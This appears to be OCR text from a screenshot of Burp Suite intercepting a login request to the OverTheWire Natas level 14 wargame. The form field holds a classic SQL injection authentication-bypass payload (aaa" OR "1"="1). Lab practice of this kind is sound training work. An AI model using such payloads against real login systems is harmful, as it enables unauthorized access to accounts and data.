 Burp Suite Community Edition v2.1.04 - Temporary Project
Burp Project Intruder Repeater Window Help
Repeater Sequencer Decoder Comparer Extender Project options User options
Dashboard Target Proxy Intruder
Intercept HTTP history WebSockets history Options
Request to http://natas14.natas.labs.overthewire.org:80 [176.9.9.172]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /index.php?debug HTTP/1.1
Host: natas14.natas.labs.overthewire.org
Content-Length: 49
Cache-Control: max-age=0
Authorization: Basic
Origin: http://natas14.natas.labs.overthewire.org
Upgrade-Insecure-Requests: 1
DNT: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/77.0.3865.120 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applic
ation/signed-exchange;v=b3
Referer: http://natas14.natas.labs.overthewire.org/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,he;q=0.8
Cookie: __cfduid=d485d9a4c24ac30a9dfb4866d6ec6855f1572209328;
__utmz=176859643.1572209330.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none);
__utma=176859643.2095962953.1572209330.1572299314.1572376497.5; __utmc=176859643; __utmt=1;
__utmb=176859643.1.10.1572376497
Connection: close
username=Samuel&password=aaa%22+OR+%221%22%3D%221
? < + > Type a search term 0 matches
OverTheWire: Natas Level 13 - natas14.natas.labs.overthewire
Not secure natas14.natas.labs.overthewire.org א
Google אנימה ספין | צפייה טלוויזיה Series manga cyber others »
NATAS14
Username: Samuel
Password: aaa" OR "1"="1
Login
View sourcecode
Waiting for natas14.natas.labs.overthe...